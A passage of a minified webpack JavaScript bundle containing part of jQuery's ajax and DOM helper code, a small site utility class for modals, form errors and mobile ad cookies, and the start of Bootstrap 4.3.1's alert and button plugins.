				}
			});
			var wt = n.location,
				Et = Date.now(),
				Tt = /\?/;
			T.parseXML = function(e) {
				var t;
				if (!e || "string" != typeof e) return null;
				try {
					t = (new n.DOMParser).parseFromString(e, "text/xml")
				} catch (e) {
					t = void 0
				}
				return t && !t.getElementsByTagName("parsererror").length || T.error("Invalid XML: " + e), t
			};
			var xt = /\[\]$/,
				Ct = /\r?\n/g,
				St = /^(?:submit|button|image|reset|file)$/i,
				At = /^(?:input|select|textarea|keygen)/i;

			function Dt(e, t, n, r) {
				var i;
				if (Array.isArray(t)) T.each(t, function(t, i) {
					n || xt.test(e) ? r(e, i) : Dt(e + "[" + ("object" == typeof i && null != i ? t : "") + "]", i, n, r)
				});
				else if (n || "object" !== E(t)) r(e, t);
				else
					for (i in t) Dt(e + "[" + i + "]", t[i], n, r)
			}
			T.param = function(e, t) {
				var n, r = [],
					i = function(e, t) {
						var n = y(t) ? t() : t;
						r[r.length] = encodeURIComponent(e) + "=" + encodeURIComponent(null == n ? "" : n)
					};
				if (Array.isArray(e) || e.jquery && !T.isPlainObject(e)) T.each(e, function() {
					i(this.name, this.value)
				});
				else
					for (n in e) Dt(n, e[n], t, i);
				return r.join("&")
			}, T.fn.extend({
				serialize: function() {
					return T.param(this.serializeArray())
				},
				serializeArray: function() {
					return this.map(function() {
						var e = T.prop(this, "elements");
						return e ? T.makeArray(e) : this
					}).filter(function() {
						var e = this.type;
						return this.name && !T(this).is(":disabled") && At.test(this.nodeName) && !St.test(e) && (this.checked ||
							!he.test(e))
					}).map(function(e, t) {
						var n = T(this).val();
						return null == n ? null : Array.isArray(n) ? T.map(n, function(e) {
							return {
								name: t.name,
								value: e.replace(Ct, "\r\n")
							}
						}) : {
							name: t.name,
							value: n.replace(Ct, "\r\n")
						}
					}).get()
				}
			});
			var It = /%20/g,
				Nt = /#.*$/,
				Ot = /([?&])_=[^&]*/,
				kt = /^(.*?):[ \t]*([^\r\n]*)$/gm,
				jt = /^(?:GET|HEAD)$/,
				Lt = /^\/\//,
				Pt = {},
				Rt = {},
				Mt = "*/".concat("*"),
				Ht = a.createElement("a");

			function Ft(e) {
				return function(t, n) {
					"string" != typeof t && (n = t, t = "*");
					var r, i = 0,
						o = t.toLowerCase().match(H) || [];
					if (y(n))
						for (; r = o[i++];) "+" === r[0] ? (r = r.slice(1) || "*", (e[r] = e[r] || []).unshift(n)) : (e[r] = e[r] ||
							[]).push(n)
				}
			}

			function qt(e, t, n, r) {
				var i = {},
					o = e === Rt;

				function a(s) {
					var u;
					return i[s] = !0, T.each(e[s] || [], function(e, s) {
						var l = s(t, n, r);
						return "string" != typeof l || o || i[l] ? o ? !(u = l) : void 0 : (t.dataTypes.unshift(l), a(l), !1)
					}), u
				}
				return a(t.dataTypes[0]) || !i["*"] && a("*")
			}

			function Wt(e, t) {
				var n, r, i = T.ajaxSettings.flatOptions || {};
				for (n in t) void 0 !== t[n] && ((i[n] ? e : r || (r = {}))[n] = t[n]);
				return r && T.extend(!0, e, r), e
			}
			Ht.href = wt.href, T.extend({
				active: 0,
				lastModified: {},
				etag: {},
				ajaxSettings: {
					url: wt.href,
					type: "GET",
					isLocal: /^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(wt.protocol),
					global: !0,
					processData: !0,
					async: !0,
					contentType: "application/x-www-form-urlencoded; charset=UTF-8",
					accepts: {
						"*": Mt,
						text: "text/plain",
						html: "text/html",
						xml: "application/xml, text/xml",
						json: "application/json, text/javascript"
					},
					contents: {
						xml: /\bxml\b/,
						html: /\bhtml/,
						json: /\bjson\b/
					},
					responseFields: {
						xml: "responseXML",
						text: "responseText",
						json: "responseJSON"
					},
					converters: {
						"* text": String,
						"text html": !0,
						"text json": JSON.parse,
						"text xml": T.parseXML
					},
					flatOptions: {
						url: !0,
						context: !0
					}
				},
				ajaxSetup: function(e, t) {
					return t ? Wt(Wt(e, T.ajaxSettings), t) : Wt(T.ajaxSettings, e)
				},
				ajaxPrefilter: Ft(Pt),
				ajaxTransport: Ft(Rt),
				ajax: function(e, t) {
					"object" == typeof e && (t = e, e = void 0), t = t || {};
					var r, i, o, s, u, l, c, f, h, d, p = T.ajaxSetup({}, t),
						g = p.context || p,
						v = p.context && (g.nodeType || g.jquery) ? T(g) : T.event,
						m = T.Deferred(),
						y = T.Callbacks("once memory"),
						_ = p.statusCode || {},
						b = {},
						w = {},
						E = "canceled",
						x = {
							readyState: 0,
							getResponseHeader: function(e) {
								var t;
								if (c) {
									if (!s)
										for (s = {}; t = kt.exec(o);) s[t[1].toLowerCase()] = t[2];
									t = s[e.toLowerCase()]
								}
								return null == t ? null : t
							},
							getAllResponseHeaders: function() {
								return c ? o : null
							},
							setRequestHeader: function(e, t) {
								return null == c && (e = w[e.toLowerCase()] = w[e.toLowerCase()] || e, b[e] = t), this
							},
							overrideMimeType: function(e) {
								return null == c && (p.mimeType = e), this
							},
							statusCode: function(e) {
								var t;
								if (e)
									if (c) x.always(e[x.status]);
									else
										for (t in e) _[t] = [_[t], e[t]];
								return this
							},
							abort: function(e) {
								var t = e || E;
								return r && r.abort(t), C(0, t), this
							}
						};
					if (m.promise(x), p.url = ((e || p.url || wt.href) + "").replace(Lt, wt.protocol + "//"), p.type = t.method ||
						t.type || p.method || p.type, p.dataTypes = (p.dataType || "*").toLowerCase().match(H) || [""], null == p.crossDomain
					) {
						l = a.createElement("a");
						try {
							l.href = p.url, l.href = l.href, p.crossDomain = Ht.protocol + "//" + Ht.host != l.protocol + "//" + l.host
						} catch (e) {
							p.crossDomain = !0
						}
					}
					if (p.data && p.processData && "string" != typeof p.data && (p.data = T.param(p.data, p.traditional)), qt(Pt,
							p, t, x), c) return x;
					for (h in (f = T.event && p.global) && 0 == T.active++ && T.event.trigger("ajaxStart"), p.type = p.type.toUpperCase(),
						p.hasContent = !jt.test(p.type), i = p.url.replace(Nt, ""), p.hasContent ? p.data && p.processData && 0 ===
						(p.contentType || "").indexOf("application/x-www-form-urlencoded") && (p.data = p.data.replace(It, "+")) :
						(d = p.url.slice(i.length), p.data && (p.processData || "string" == typeof p.data) && (i += (Tt.test(i) ?
							"&" : "?") + p.data, delete p.data), !1 === p.cache && (i = i.replace(Ot, "$1"), d = (Tt.test(i) ? "&" :
							"?") + "_=" + Et++ + d), p.url = i + d), p.ifModified && (T.lastModified[i] && x.setRequestHeader(
							"If-Modified-Since", T.lastModified[i]), T.etag[i] && x.setRequestHeader("If-None-Match", T.etag[i])), (p.data &&
							p.hasContent && !1 !== p.contentType || t.contentType) && x.setRequestHeader("Content-Type", p.contentType),
						x.setRequestHeader("Accept", p.dataTypes[0] && p.accepts[p.dataTypes[0]] ? p.accepts[p.dataTypes[0]] + ("*" !==
							p.dataTypes[0] ? ", " + Mt + "; q=0.01" : "") : p.accepts["*"]), p.headers) x.setRequestHeader(h, p.headers[
						h]);
					if (p.beforeSend && (!1 === p.beforeSend.call(g, x, p) || c)) return x.abort();
					if (E = "abort", y.add(p.complete), x.done(p.success), x.fail(p.error), r = qt(Rt, p, t, x)) {
						if (x.readyState = 1, f && v.trigger("ajaxSend", [x, p]), c) return x;
						p.async && p.timeout > 0 && (u = n.setTimeout(function() {
							x.abort("timeout")
						}, p.timeout));
						try {
							c = !1, r.send(b, C)
						} catch (e) {
							if (c) throw e;
							C(-1, e)
						}
					} else C(-1, "No Transport");

					function C(e, t, a, s) {
						var l, h, d, b, w, E = t;
						c || (c = !0, u && n.clearTimeout(u), r = void 0, o = s || "", x.readyState = e > 0 ? 4 : 0, l = e >= 200 &&
							e < 300 || 304 === e, a && (b = function(e, t, n) {
								for (var r, i, o, a, s = e.contents, u = e.dataTypes;
									"*" === u[0];) u.shift(), void 0 === r && (r = e.mimeType || t.getResponseHeader("Content-Type"));
								if (r)
									for (i in s)
										if (s[i] && s[i].test(r)) {
											u.unshift(i);
											break
										} if (u[0] in n) o = u[0];
								else {
									for (i in n) {
										if (!u[0] || e.converters[i + " " + u[0]]) {
											o = i;
											break
										}
										a || (a = i)
									}
									o = o || a
								}
								if (o) return o !== u[0] && u.unshift(o), n[o]
							}(p, x, a)), b = function(e, t, n, r) {
								var i, o, a, s, u, l = {},
									c = e.dataTypes.slice();
								if (c[1])
									for (a in e.converters) l[a.toLowerCase()] = e.converters[a];
								for (o = c.shift(); o;)
									if (e.responseFields[o] && (n[e.responseFields[o]] = t), !u && r && e.dataFilter && (t = e.dataFilter(t,
											e.dataType)), u = o, o = c.shift())
										if ("*" === o) o = u;
										else if ("*" !== u && u !== o) {
									if (!(a = l[u + " " + o] || l["* " + o]))
										for (i in l)
											if ((s = i.split(" "))[1] === o && (a = l[u + " " + s[0]] || l["* " + s[0]])) {
												!0 === a ? a = l[i] : !0 !== l[i] && (o = s[0], c.unshift(s[1]));
												break
											} if (!0 !== a)
										if (a && e.throws) t = a(t);
										else try {
											t = a(t)
										} catch (e) {
											return {
												state: "parsererror",
												error: a ? e : "No conversion from " + u + " to " + o
											}
										}
								}
								return {
									state: "success",
									data: t
								}
							}(p, b, x, l), l ? (p.ifModified && ((w = x.getResponseHeader("Last-Modified")) && (T.lastModified[i] = w),
									(w = x.getResponseHeader("etag")) && (T.etag[i] = w)), 204 === e || "HEAD" === p.type ? E = "nocontent" :
								304 === e ? E = "notmodified" : (E = b.state, h = b.data, l = !(d = b.error))) : (d = E, !e && E || (E =
								"error", e < 0 && (e = 0))), x.status = e, x.statusText = (t || E) + "", l ? m.resolveWith(g, [h, E, x]) :
							m.rejectWith(g, [x, E, d]), x.statusCode(_), _ = void 0, f && v.trigger(l ? "ajaxSuccess" : "ajaxError",
								[x, p, l ? h : d]), y.fireWith(g, [x, E]), f && (v.trigger("ajaxComplete", [x, p]), --T.active || T.event
								.trigger("ajaxStop")))
					}
					return x
				},
				getJSON: function(e, t, n) {
					return T.get(e, t, n, "json")
				},
				getScript: function(e, t) {
					return T.get(e, void 0, t, "script")
				}
			}), T.each(["get", "post"], function(e, t) {
				T[t] = function(e, n, r, i) {
					return y(n) && (i = i || r, r = n, n = void 0), T.ajax(T.extend({
						url: e,
						type: t,
						dataType: i,
						data: n,
						success: r
					}, T.isPlainObject(e) && e))
				}
			}), T._evalUrl = function(e) {
				return T.ajax({
					url: e,
					type: "GET",
					dataType: "script",
					cache: !0,
					async: !1,
					global: !1,
					throws: !0
				})
			}, T.fn.extend({
				wrapAll: function(e) {
					var t;
					return this[0] && (y(e) && (e = e.call(this[0])), t = T(e, this[0].ownerDocument).eq(0).clone(!0), this[0].parentNode &&
						t.insertBefore(this[0]), t.map(function() {
							for (var e = this; e.firstElementChild;) e = e.firstElementChild;
							return e
						}).append(this)), this
				},
				wrapInner: function(e) {
					return y(e) ? this.each(function(t) {
						T(this).wrapInner(e.call(this, t))
					}) : this.each(function() {
						var t = T(this),
							n = t.contents();
						n.length ? n.wrapAll(e) : t.append(e)
					})
				},
				wrap: function(e) {
					var t = y(e);
					return this.each(function(n) {
						T(this).wrapAll(t ? e.call(this, n) : e)
					})
				},
				unwrap: function(e) {
					return this.parent(e).not("body").each(function() {
						T(this).replaceWith(this.childNodes)
					}), this
				}
			}), T.expr.pseudos.hidden = function(e) {
				return !T.expr.pseudos.visible(e)
			}, T.expr.pseudos.visible = function(e) {
				return !!(e.offsetWidth || e.offsetHeight || e.getClientRects().length)
			}, T.ajaxSettings.xhr = function() {
				try {
					return new n.XMLHttpRequest
				} catch (e) {}
			};
			var Ut = {
					0: 200,
					1223: 204
				},
				Bt = T.ajaxSettings.xhr();
			m.cors = !!Bt && "withCredentials" in Bt, m.ajax = Bt = !!Bt, T.ajaxTransport(function(e) {
				var t, r;
				if (m.cors || Bt && !e.crossDomain) return {
					send: function(i, o) {
						var a, s = e.xhr();
						if (s.open(e.type, e.url, e.async, e.username, e.password), e.xhrFields)
							for (a in e.xhrFields) s[a] = e.xhrFields[a];
						for (a in e.mimeType && s.overrideMimeType && s.overrideMimeType(e.mimeType), e.crossDomain || i[
								"X-Requested-With"] || (i["X-Requested-With"] = "XMLHttpRequest"), i) s.setRequestHeader(a, i[a]);
						t = function(e) {
								return function() {
									t && (t = r = s.onload = s.onerror = s.onabort = s.ontimeout = s.onreadystatechange = null, "abort" ===
										e ? s.abort() : "error" === e ? "number" != typeof s.status ? o(0, "error") : o(s.status, s.statusText) :
										o(Ut[s.status] || s.status, s.statusText, "text" !== (s.responseType || "text") || "string" !=
											typeof s.responseText ? {
												binary: s.response
											} : {
												text: s.responseText
											}, s.getAllResponseHeaders()))
								}
							}, s.onload = t(), r = s.onerror = s.ontimeout = t("error"), void 0 !== s.onabort ? s.onabort = r : s.onreadystatechange =
							function() {
								4 === s.readyState && n.setTimeout(function() {
									t && r()
								})
							}, t = t("abort");
						try {
							s.send(e.hasContent && e.data || null)
						} catch (e) {
							if (t) throw e
						}
					},
					abort: function() {
						t && t()
					}
				}
			}), T.ajaxPrefilter(function(e) {
				e.crossDomain && (e.contents.script = !1)
			}), T.ajaxSetup({
				accepts: {
					script: "text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"
				},
				contents: {
					script: /\b(?:java|ecma)script\b/
				},
				converters: {
					"text script": function(e) {
						return T.globalEval(e), e
					}
				}
			}), T.ajaxPrefilter("script", function(e) {
				void 0 === e.cache && (e.cache = !1), e.crossDomain && (e.type = "GET")
			}), T.ajaxTransport("script", function(e) {
				var t, n;
				if (e.crossDomain) return {
					send: function(r, i) {
						t = T("<script>").prop({
							charset: e.scriptCharset,
							src: e.url
						}).on("load error", n = function(e) {
							t.remove(), n = null, e && i("error" === e.type ? 404 : 200, e.type)
						}), a.head.appendChild(t[0])
					},
					abort: function() {
						n && n()
					}
				}
			});
			var $t, zt = [],
				Kt = /(=)\?(?=&|$)|\?\?/;
			T.ajaxSetup({
					jsonp: "callback",
					jsonpCallback: function() {
						var e = zt.pop() || T.expando + "_" + Et++;
						return this[e] = !0, e
					}
				}), T.ajaxPrefilter("json jsonp", function(e, t, r) {
					var i, o, a, s = !1 !== e.jsonp && (Kt.test(e.url) ? "url" : "string" == typeof e.data && 0 === (e.contentType ||
						"").indexOf("application/x-www-form-urlencoded") && Kt.test(e.data) && "data");
					if (s || "jsonp" === e.dataTypes[0]) return i = e.jsonpCallback = y(e.jsonpCallback) ? e.jsonpCallback() : e.jsonpCallback,
						s ? e[s] = e[s].replace(Kt, "$1" + i) : !1 !== e.jsonp && (e.url += (Tt.test(e.url) ? "&" : "?") + e.jsonp +
							"=" + i), e.converters["script json"] = function() {
							return a || T.error(i + " was not called"), a[0]
						}, e.dataTypes[0] = "json", o = n[i], n[i] = function() {
							a = arguments
						}, r.always(function() {
							void 0 === o ? T(n).removeProp(i) : n[i] = o, e[i] && (e.jsonpCallback = t.jsonpCallback, zt.push(i)), a &&
								y(o) && o(a[0]), a = o = void 0
						}), "script"
				}), m.createHTMLDocument = (($t = a.implementation.createHTMLDocument("").body).innerHTML =
					"<form></form><form></form>", 2 === $t.childNodes.length), T.parseHTML = function(e, t, n) {
					return "string" != typeof e ? [] : ("boolean" == typeof t && (n = t, t = !1), t || (m.createHTMLDocument ? ((r =
						(t = a.implementation.createHTMLDocument("")).createElement("base")).href = a.location.href, t.head.appendChild(
						r)) : t = a), i = O.exec(e), o = !n && [], i ? [t.createElement(i[1])] : (i = we([e], t, o), o && o.length &&
						T(o).remove(), T.merge([], i.childNodes)));
					var r, i, o
				}, T.fn.load = function(e, t, n) {
					var r, i, o, a = this,
						s = e.indexOf(" ");
					return s > -1 && (r = gt(e.slice(s)), e = e.slice(0, s)), y(t) ? (n = t, t = void 0) : t && "object" == typeof t &&
						(i = "POST"), a.length > 0 && T.ajax({
							url: e,
							type: i || "GET",
							dataType: "html",
							data: t
						}).done(function(e) {
							o = arguments, a.html(r ? T("<div>").append(T.parseHTML(e)).find(r) : e)
						}).always(n && function(e, t) {
							a.each(function() {
								n.apply(this, o || [e.responseText, t, e])
							})
						}), this
				}, T.each(["ajaxStart", "ajaxStop", "ajaxComplete", "ajaxError", "ajaxSuccess", "ajaxSend"], function(e, t) {
					T.fn[t] = function(e) {
						return this.on(t, e)
					}
				}), T.expr.pseudos.animated = function(e) {
					return T.grep(T.timers, function(t) {
						return e === t.elem
					}).length
				}, T.offset = {
					setOffset: function(e, t, n) {
						var r, i, o, a, s, u, l = T.css(e, "position"),
							c = T(e),
							f = {};
						"static" === l && (e.style.position = "relative"), s = c.offset(), o = T.css(e, "top"), u = T.css(e, "left"),
							("absolute" === l || "fixed" === l) && (o + u).indexOf("auto") > -1 ? (a = (r = c.position()).top, i = r.left) :
							(a = parseFloat(o) || 0, i = parseFloat(u) || 0), y(t) && (t = t.call(e, n, T.extend({}, s))), null != t.top &&
							(f.top = t.top - s.top + a), null != t.left && (f.left = t.left - s.left + i), "using" in t ? t.using.call(e,
								f) : c.css(f)
					}
				}, T.fn.extend({
					offset: function(e) {
						if (arguments.length) return void 0 === e ? this : this.each(function(t) {
							T.offset.setOffset(this, e, t)
						});
						var t, n, r = this[0];
						return r ? r.getClientRects().length ? (t = r.getBoundingClientRect(), n = r.ownerDocument.defaultView, {
							top: t.top + n.pageYOffset,
							left: t.left + n.pageXOffset
						}) : {
							top: 0,
							left: 0
						} : void 0
					},
					position: function() {
						if (this[0]) {
							var e, t, n, r = this[0],
								i = {
									top: 0,
									left: 0
								};
							if ("fixed" === T.css(r, "position")) t = r.getBoundingClientRect();
							else {
								for (t = this.offset(), n = r.ownerDocument, e = r.offsetParent || n.documentElement; e && (e === n.body ||
										e === n.documentElement) && "static" === T.css(e, "position");) e = e.parentNode;
								e && e !== r && 1 === e.nodeType && ((i = T(e).offset()).top += T.css(e, "borderTopWidth", !0), i.left +=
									T.css(e, "borderLeftWidth", !0))
							}
							return {
								top: t.top - i.top - T.css(r, "marginTop", !0),
								left: t.left - i.left - T.css(r, "marginLeft", !0)
							}
						}
					},
					offsetParent: function() {
						return this.map(function() {
							for (var e = this.offsetParent; e && "static" === T.css(e, "position");) e = e.offsetParent;
							return e || Ee
						})
					}
				}), T.each({
					scrollLeft: "pageXOffset",
					scrollTop: "pageYOffset"
				}, function(e, t) {
					var n = "pageYOffset" === t;
					T.fn[e] = function(r) {
						return z(this, function(e, r, i) {
							var o;
							if (_(e) ? o = e : 9 === e.nodeType && (o = e.defaultView), void 0 === i) return o ? o[t] : e[r];
							o ? o.scrollTo(n ? o.pageXOffset : i, n ? i : o.pageYOffset) : e[r] = i
						}, e, r, arguments.length)
					}
				}), T.each(["top", "left"], function(e, t) {
					T.cssHooks[t] = $e(m.pixelPosition, function(e, n) {
						if (n) return n = Be(e, t), qe.test(n) ? T(e).position()[t] + "px" : n
					})
				}), T.each({
					Height: "height",
					Width: "width"
				}, function(e, t) {
					T.each({
						padding: "inner" + e,
						content: t,
						"": "outer" + e
					}, function(n, r) {
						T.fn[r] = function(i, o) {
							var a = arguments.length && (n || "boolean" != typeof i),
								s = n || (!0 === i || !0 === o ? "margin" : "border");
							return z(this, function(t, n, i) {
								var o;
								return _(t) ? 0 === r.indexOf("outer") ? t["inner" + e] : t.document.documentElement["client" + e] : 9 ===
									t.nodeType ? (o = t.documentElement, Math.max(t.body["scroll" + e], o["scroll" + e], t.body["offset" +
										e], o["offset" + e], o["client" + e])) : void 0 === i ? T.css(t, n, s) : T.style(t, n, i, s)
							}, t, a ? i : void 0, a)
						}
					})
				}), T.each(
					"blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu"
					.split(" "),
					function(e, t) {
						T.fn[t] = function(e, n) {
							return arguments.length > 0 ? this.on(t, null, e, n) : this.trigger(t)
						}
					}), T.fn.extend({
					hover: function(e, t) {
						return this.mouseenter(e).mouseleave(t || e)
					}
				}), T.fn.extend({
					bind: function(e, t, n) {
						return this.on(e, null, t, n)
					},
					unbind: function(e, t) {
						return this.off(e, null, t)
					},
					delegate: function(e, t, n, r) {
						return this.on(t, e, n, r)
					},
					undelegate: function(e, t, n) {
						return 1 === arguments.length ? this.off(e, "**") : this.off(t, e || "**", n)
					}
				}), T.proxy = function(e, t) {
					var n, r, i;
					if ("string" == typeof t && (n = e[t], t = e, e = n), y(e)) return r = u.call(arguments, 2), (i = function() {
						return e.apply(t || this, r.concat(u.call(arguments)))
					}).guid = e.guid = e.guid || T.guid++, i
				}, T.holdReady = function(e) {
					e ? T.readyWait++ : T.ready(!0)
				}, T.isArray = Array.isArray, T.parseJSON = JSON.parse, T.nodeName = N, T.isFunction = y, T.isWindow = _, T.camelCase =
				Y, T.type = E, T.now = Date.now, T.isNumeric = function(e) {
					var t = T.type(e);
					return ("number" === t || "string" === t) && !isNaN(e - parseFloat(e))
				}, void 0 === (r = function() {
					return T
				}.apply(t, [])) || (e.exports = r);
			var Vt = n.jQuery,
				Qt = n.$;
			return T.noConflict = function(e) {
				return n.$ === T && (n.$ = Qt), e && n.jQuery === T && (n.jQuery = Vt), T
			}, i || (n.jQuery = n.$ = T), T
		})
	},
	"9Pzn": function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		});
		var r = n("MUtT"),
			i = function() {
				function e(e, t) {
					for (var n = 0; n < t.length; n++) {
						var r = t[n];
						r.enumerable = r.enumerable || !1, r.configurable = !0, "value" in r && (r.writable = !0), Object.defineProperty(
							e, r.key, r)
					}
				}
				return function(t, n, r) {
					return n && e(t.prototype, n), r && e(t, r), t
				}
			}();
		var o = function() {
			function e() {
				! function(e, t) {
					if (!(e instanceof t)) throw new TypeError("Cannot call a class as a function")
				}(this, e)
			}
			return i(e, null, [{
				key: "showModal",
				value: function(e) {
					var t = $(".Mobile-Header ubNav .Menu");
					t.hasClass("Show") && t.removeClass("Show"), $("#global-modals .modal").modal("hide"), $("#global-modals #" +
						e).modal("show")
				}
			}, {
				key: "hideModal",
				value: function() {
					$("#global-modals .modal").modal("hide")
				}
			}, {
				key: "formFailed",
				value: function(e, t, n) {
					switch (console.log("responseJSON", e.responseJSON), t.find(".notice").text(""), e.status) {
						case HTTP_UNPROCESSABLE_ENTITY:
							_.forEach(e.responseJSON, function(e, n) {
								var r = [];
								_.forEach(e.errors, function(e) {
									r.push(e.message)
								}), t.find(".notice-" + n).text(r.join(";"))
							});
							break;
						default:
							n && n()
					}
				}
			}, {
				key: "requestGet",
				value: function(e, t, n) {
					$.ajax({
						url: e,
						success: function(e) {
							t && t(e)
						},
						error: function(e) {
							console.log("request error", e), n && n()
						}
					})
				}
			}, {
				key: "closeMobileAdv",
				value: function(e) {
					var t = e.closest(".mobile-adv");
					t.hide();
					var n = "";
					switch (t.attr("location")) {
						case "center":
							n = r.cookieKey.mobileAdvCenterShowed;
							break;
						case "bottom":
							n = r.cookieKey.mobileAdvBottomShowed
					}
					n.length && r.CookieService.set(n, "1", 21600)
				}
			}, {
				key: "resetForm",
				value: function(t) {
					e.resetFormError(t), e.resetFormValue(t)
				}
			}, {
				key: "resetFormError",
				value: function(e) {
					e.find("small.notice").html("")
				}
			}, {
				key: "resetFormValue",
				value: function(e) {
					e.find("input").val("")
				}
			}, {
				key: "showNoticeModal",
				value: function(t, n) {
					var r = $("#noticeModal");
					r.find(".title").text(t), r.find(".content").text(n), e.showModal("noticeModal")
				}
			}]), e
		}();
		t.default = o
	},
	DuR2: function(e, t) {
		var n;
		n = function() {
			return this
		}();
		try {
			n = n || Function("return this")() || (0, eval)("this")
		} catch (e) {
			"object" == typeof window && (n = window)
		}
		e.exports = n
	},
	J70z: function(e, t) {},
	K3J8: function(e, t, n) {
		(function(e, t, n) {
			"use strict";

			function r(e, t) {
				for (var n = 0; n < t.length; n++) {
					var r = t[n];
					r.enumerable = r.enumerable || !1, r.configurable = !0, "value" in r && (r.writable = !0), Object.defineProperty(
						e, r.key, r)
				}
			}

			function i(e, t, n) {
				return t && r(e.prototype, t), n && r(e, n), e
			}

			function o(e, t, n) {
				return t in e ? Object.defineProperty(e, t, {
					value: n,
					enumerable: !0,
					configurable: !0,
					writable: !0
				}) : e[t] = n, e
			}

			function a(e) {
				for (var t = 1; t < arguments.length; t++) {
					var n = null != arguments[t] ? arguments[t] : {},
						r = Object.keys(n);
					"function" == typeof Object.getOwnPropertySymbols && (r = r.concat(Object.getOwnPropertySymbols(n).filter(
						function(e) {
							return Object.getOwnPropertyDescriptor(n, e).enumerable
						}))), r.forEach(function(t) {
						o(e, t, n[t])
					})
				}
				return e
			}
			t = t && t.hasOwnProperty("default") ? t.default : t, n = n && n.hasOwnProperty("default") ? n.default : n;
			var s = "transitionend";

			function u(e) {
				var n = this,
					r = !1;
				return t(this).one(l.TRANSITION_END, function() {
					r = !0
				}), setTimeout(function() {
					r || l.triggerTransitionEnd(n)
				}, e), this
			}
			var l = {
				TRANSITION_END: "bsTransitionEnd",
				getUID: function(e) {
					do {
						e += ~~(1e6 * Math.random())
					} while (document.getElementById(e));
					return e
				},
				getSelectorFromElement: function(e) {
					var t = e.getAttribute("data-target");
					if (!t || "#" === t) {
						var n = e.getAttribute("href");
						t = n && "#" !== n ? n.trim() : ""
					}
					try {
						return document.querySelector(t) ? t : null
					} catch (e) {
						return null
					}
				},
				getTransitionDurationFromElement: function(e) {
					if (!e) return 0;
					var n = t(e).css("transition-duration"),
						r = t(e).css("transition-delay"),
						i = parseFloat(n),
						o = parseFloat(r);
					return i || o ? (n = n.split(",")[0], r = r.split(",")[0], 1e3 * (parseFloat(n) + parseFloat(r))) : 0
				},
				reflow: function(e) {
					return e.offsetHeight
				},
				triggerTransitionEnd: function(e) {
					t(e).trigger(s)
				},
				supportsTransitionEnd: function() {
					return Boolean(s)
				},
				isElement: function(e) {
					return (e[0] || e).nodeType
				},
				typeCheckConfig: function(e, t, n) {
					for (var r in n)
						if (Object.prototype.hasOwnProperty.call(n, r)) {
							var i = n[r],
								o = t[r],
								a = o && l.isElement(o) ? "element" : (s = o, {}.toString.call(s).match(/\s([a-z]+)/i)[1].toLowerCase());
							if (!new RegExp(i).test(a)) throw new Error(e.toUpperCase() + ': Option "' + r + '" provided type "' + a +
								'" but expected type "' + i + '".')
						} var s
				},
				findShadowRoot: function(e) {
					if (!document.documentElement.attachShadow) return null;
					if ("function" == typeof e.getRootNode) {
						var t = e.getRootNode();
						return t instanceof ShadowRoot ? t : null
					}
					return e instanceof ShadowRoot ? e : e.parentNode ? l.findShadowRoot(e.parentNode) : null
				}
			};
			t.fn.emulateTransitionEnd = u, t.event.special[l.TRANSITION_END] = {
				bindType: s,
				delegateType: s,
				handle: function(e) {
					if (t(e.target).is(this)) return e.handleObj.handler.apply(this, arguments)
				}
			};
			var c = t.fn.alert,
				f = {
					CLOSE: "close.bs.alert",
					CLOSED: "closed.bs.alert",
					CLICK_DATA_API: "click.bs.alert.data-api"
				},
				h = "alert",
				d = "fade",
				p = "show",
				g = function() {
					function e(e) {
						this._element = e
					}
					var n = e.prototype;
					return n.close = function(e) {
						var t = this._element;
						e && (t = this._getRootElement(e)), this._triggerCloseEvent(t).isDefaultPrevented() || this._removeElement(t)
					}, n.dispose = function() {
						t.removeData(this._element, "bs.alert"), this._element = null
					}, n._getRootElement = function(e) {
						var n = l.getSelectorFromElement(e),
							r = !1;
						return n && (r = document.querySelector(n)), r || (r = t(e).closest("." + h)[0]), r
					}, n._triggerCloseEvent = function(e) {
						var n = t.Event(f.CLOSE);
						return t(e).trigger(n), n
					}, n._removeElement = function(e) {
						var n = this;
						if (t(e).removeClass(p), t(e).hasClass(d)) {
							var r = l.getTransitionDurationFromElement(e);
							t(e).one(l.TRANSITION_END, function(t) {
								return n._destroyElement(e, t)
							}).emulateTransitionEnd(r)
						} else this._destroyElement(e)
					}, n._destroyElement = function(e) {
						t(e).detach().trigger(f.CLOSED).remove()
					}, e._jQueryInterface = function(n) {
						return this.each(function() {
							var r = t(this),
								i = r.data("bs.alert");
							i || (i = new e(this), r.data("bs.alert", i)), "close" === n && i[n](this)
						})
					}, e._handleDismiss = function(e) {
						return function(t) {
							t && t.preventDefault(), e.close(this)
						}
					}, i(e, null, [{
						key: "VERSION",
						get: function() {
							return "4.3.1"
						}
					}]), e
				}();
			t(document).on(f.CLICK_DATA_API, '[data-dismiss="alert"]', g._handleDismiss(new g)), t.fn.alert = g._jQueryInterface,
				t.fn.alert.Constructor = g, t.fn.alert.noConflict = function() {
					return t.fn.alert = c, g._jQueryInterface
				};
			var v = t.fn.button,
				m = "active",
				y = "btn",
				_ = "focus",
				b = '[data-toggle^="button"]',
				w = '[data-toggle="buttons"]',
				E = 'input:not([type="hidden"])',
				T = ".active",
				x = ".btn",
				C = {
					CLICK_DATA_API: "click.bs.button.data-api",
					FOCUS_BLUR_DATA_API: "focus.bs.button.data-api blur.bs.button.data-api"
				},
				S = function() {
					function e(e) {
						this._element = e
					}
					var n = e.prototype;
					return n.toggle = function() {
						var e = !0,
							n = !0,
							r = t(this._element).closest(w)[0];
						if (r) {
							var i = this._element.querySelector(E);
							if (i) {
								if ("radio" === i.type)
									if (i.checked && this._element.classList.contains(m)) e = !1;
									else {
										var o = r.querySelector(T);
										o && t(o).removeClass(m)
									} if (e) {
									if (i.hasAttribute("disabled") || r.hasAttribute("disabled") || i.classList.contains("disabled") || r.classList
										.contains("disabled")) return;
									i.checked = !this._element.classList.contains(m), t(i).trigger("change")
								}
								i.focus(), n = !1
							}
						}
						n && this._element.setAttribute("aria-pressed", !this._element.classList.contains(m)), e && t(this._element).toggleClass(
							m)
					}, n.dispose = function() {
						t.removeData(this._element, "bs.button"), this._element = null
					}, e._jQueryInterface = function(n) {
						return this.each(function() {
							var r = t(this).data("bs.button");
							r || (r = new e(this), t(this).data("bs.button", r)), "toggle" === n && r[n]()
						})
					}, i(e, null, [{
						key: "VERSION",
						get: function() {
							return "4.3.1"
						}
					}]), e
				}();
